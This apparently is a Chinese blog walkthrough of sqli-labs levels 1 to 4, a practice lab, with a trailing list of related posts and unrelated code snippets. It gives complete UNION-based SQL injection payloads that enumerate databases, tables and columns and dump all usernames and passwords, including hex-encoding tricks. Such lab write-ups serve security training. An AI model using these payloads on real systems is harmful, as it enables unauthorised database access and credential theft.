SQL注入--sqli-labs(1-4关)

Less_1





查库:select schema_name from information_schema.schemata

查表:select table_name from information_schema.tables where table_schema=’表名’



查列:select column_name from information_schema.columns where table_name='用户名'



查字段:select id,username,password from security.users









Less1,查看是否有注入,使用单双引号包裹‘’

单引号报错,即存在注入漏洞

Limit 0,1 其中第一位是从第几个开始,比如0代表从第一个开始,而第二位的1代表的就是显示多少个数据





SELECT * FROM users WHERE id='1'or 1=1-- ' LIMIT 0,1

其中--+ 或者-- 或者#都是sqli语句,输入它,其后面的语句不在执行;

A and B AB 都为true则返回值为true

A or B AB 其中一个为true则返回值为true;





Order by查看有多少列

对其中的列进行排序,若超过列数则报错。

采用二分法进行参检:

可以看到3不报错,4报错,则只有三列。





判断页面有几个显示位,使用union select语句

句子里并没有任何回显信息,所以将前面数据 注释掉,

使用limit0,1、limit1,1、 limit2,1获得数据库信息



?id=-1' union select 1,2,schema_name from information_schema.schemata limit 0,1--+



?id=-1' union select 1,2,schema_name from information_schema.schemata limit 1,1--+

?id=-1' union select 1,2,schema_name from information_schema.schemata limit 2,1--+





还有第二种方法能够快速获得数据库信息:

使用group_concat函数(将所有数据进行拼接显示在一行)

?id=-1' union select 1,2, group_concat(schema_name)from information_schema.schemata limit 0,1--+



使用?id=-1' union select 1,2, group_concat(table_name)from information_schema.tables where table_schema='security'--+获得security数据库中表的信息





使用单引号容易出现错误,我们使用十六进制:(在security前面加0x,选中security在选择encoding,然后点击hex encoding即可)

?id=-1' union select 1,2, group_concat(table_name)from information_schema.tables where table_schema=0x7365637572697479--+







使用concat_ws(‘~’,A,B)可以即显示数据库名称,也可以显示数据库密码:

?id=-1' union select 1,2,group_concat(concat_ws('~',username,password))from security.users--+可以查看所有数据名称以及密码

concat_ws('~',username,password)引号容易出错,需要换成十六进制:

Less_01总结:







Less_2

Less2无包裹;

使用单引号存在注入漏洞:?id=1'

less2与less1区别为没有单引号包裹,其他步骤相同;



查看哪些数据可以回显:?id=-1 union select 1,2,3--+

注释还可以使用负数,不止负号,还可以使用超过数据库的数:?id=1231 union select 1,2,3--+



查看所有数据库?id=1231 union select 1,2,group_concat(schema_name) from information_schema.schemata--+





查看所有表:?id=1231 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+



查看所有列信息:?id=1231 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273--+

查看所有数据对应的名称以及密码:?id=1231 union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security .users--+

Less_2总结:

Less-3

Less_3使用(‘1’)包裹,其他步骤与less1和less2相同;

查看有多少列:?id=1') order by 3--+

查看多少数据库名称?id=-1')union select 1,2,group_concat(schema_name)from information_schema.schemata --+

查看所有表:id=-1')union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+



查看所有列的信息:?id=-1')union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

查看所有数据库名称及以及密码:?id=-1') union select 1,2,group_concat(concat('~',username,password)) from security.users--+



Less_4

Less_4使用(“1”)包裹,其他步骤与less1、less2、less3相同;

查看所有数据库:?id=-1”) union select 1,2,group_concat(schema_name)from information_schema.schemata --+

查看所有表:?id=-1”) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+

查看所有列信息:?id=-1”) union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

查看所有数据库名称以及密码:?id=-1") union select 1,2,group_concat(concat('~',username,password)) from security.users--+

less4总结:

SQL注入--sqli-labs(1-4关)的更多相关文章

- SQL注入之Sqli-labs系列第一关

在开始接触渗透测试开始,最初玩的最多的就是Sql注入,注入神器阿D.明小子.穿山甲等一切工具风靡至今.当初都是以日站为乐趣,从安全法实施后在没有任何授权的情况下,要想练手只能本地环境进行练手,对于sq ...

- SQL注入之Sqli-labs系列第四十一关(基于堆叠注入的盲注)和四十二关四十三关四十四关四十五关

0x1普通测试方式 (1)输入and1=1和and1=2测试,返回错误,证明存在注入 (2)union select联合查询 (3)查询表名 (4)其他 payload: ,( ,( 0x2 堆叠注入 ...

- SQL注入之Sqli-labs系列第九关和第十关(基于时间盲注的注入)

开始挑战第九关(Blind- Time based- Single Quotes- String)和第十关( Blind- Time based- Double Quotes- String) gog ...

- SQL注入之Sqli-labs系列第二关

废话不在多说 let's go! 继续挑战第二关(Error Based- Intiger) 同样的前奏,就不截图了 ,and 1=1和and 1=2进行测试,出现报错 还原sql语句 查看源代 ...

- sqli-labs(八)——修改密码处sql注入+http头sql注入

第17关: 这是一个重置密码的功能存在sqk注入,尝试账号密码都输入'",发现只会显示登陆失败,没有报错信息. 这个时候先推测一下后台的sql形式大概应该是: update users se ...

- 网页闯关游戏(riddle webgame)--SQL注入的潘多拉魔盒

前言: 之前编写了一个网页闯关游戏(类似Riddle Game), 除了希望大家能够体验一下我的游戏外. 也愿意分享编写这个网页游戏过程中, 学到的一些知识. web开发初学者往往会忽视一些常见的漏洞 ...

- SQL注入之Sqli-labs系列第四十六关(ORDER BY注入)

0X1查看页面 0x2源码 <?php include("../sql-connections/sql-connect.php"); $id=$_GET['sort']; i ...

- SQL注入之Sqli-labs系列第三十八关、第三十九关,第四十关(堆叠注入)

0x1 堆叠注入讲解 (1)前言 国内有的称为堆查询注入,也有称之为堆叠注入.个人认为称之为堆叠注入更为准确.堆叠注入为攻击者提供了很多的攻击手段,通过添加一个新 的查询或者终止查询,可以达到修改数据 ...

- SQL注入之Sqli-labs系列第二十四关(二阶注入)

开始挑战第二十四关(Second Degree Injections) 0x1 前言 SQL注入一般分为两类:一阶SQL注入(普通SQL注入),二阶SQL注入 .二次注入不是注入两次的意思,请不要混淆 ...

- Sqli labs系列-less-5&6 报错注入法(上)

在我一系列常规的测试后发现,第五关和第六关,是属于报错注入的关卡,两关的区别是一个是单引号一个是双引号...当然我是看了源码的.... 基于报错注入的方法,我早就忘的差不多了,,,我记的我最后一次基于 ...

随机推荐

- fastadmin 框架中图片点击放大

fastadmin的原生图片预览,重新打开一个窗口太麻烦,使用layui做一个弹窗式的图片预览 1.将下面代码放在backend-init.js文件中 $('body').on('click', '[ ...

- QQ第三方登录(一)

要实现QQ第三方登陆 这就需要QQ方面的支持. 首先 我们需要在QQ开发者网站上注册,https://connect.qq.com/index.html 登陆之后点击应用管理,正常情况下我们是未提交 ...

- selenium 模拟滑动解锁

来源:Selenium模拟JQuery滑动解锁 (selenium +Python ) 本文:selenium+Java package cn.gloryroad; import org.open ...

- 剑指offer 62. 二叉搜索树的第 k 个结点

62. 二叉搜索树的第 k 个结点 题目描述 给定一棵二叉搜索树,请找出其中的第k小的结点.例如, (5,3,7,2,4,6,8) 中,按结点数值大小顺序第三小结点的值为4. 法一: 非递归中序 ...

- 使用acme.sh签发Let's Encrypt的免费数字证书

--------------安装----------------curl https://get.acme.sh | sh#让alias生效source ~/.bashrc ------------- ...

- c#窗体进度条

c#窗体进度条 //进度条的最大值 ; progressBar1.Maximum = Convert.ToInt32(a); ;i<progressBar1.Maximum;i++) { //进 ...

- nginx.conf 配置记录

#user nobody; #启动进程,通常设置成和cpu的数量相等 worker_processes 1; #全局错误日志及PID文件 #error_log lognginxs/error.log; ...

- 如何删除github中的repository

打开个人界面->点击进入想删除的repository的界面->拉到最下面的danger zone->delete

- react生命周期方法有哪些?

react生命周期方法有哪些? React 16.3+ getDerivedStateFromProps:在调用render()之前调用,并在每次渲染时调用.需要使用派生状态的情况是很罕见的 comp ...

- mp

问题 G: Green Bin 时间限制: 1 Sec 内存限制: 128 MB[提交] [状态] 题目描述 We will call a string obtained by arranging ...